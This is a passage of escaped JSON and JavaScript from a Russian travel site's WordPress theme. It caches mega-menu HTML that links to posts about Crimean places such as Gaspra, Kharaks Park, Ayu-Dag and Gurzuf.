\u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\">\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\">\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_69715263765ad","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_69715263765ad));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 483;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0417\u0430\u0432\u043e\u0434 \u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0443\u044e \u0432\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0432 \u041a\u0440\u044b\u043c\u0443 - \u0432 \u0413\u0443\u0440\u0437\u0443\u0444\u0435\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\">\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b3%d0%be%d1%80%d0%b0-%d0%b0%d1%8e-%d0%b4%d0%b0%d0%b3-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u043e\u0440\u0430 \u0410\u044e-\u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b3%d0%be%d1%80%d0%b0-%d0%b0%d1%8e-%d0%b4%d0%b0%d0%b3-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\">\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" 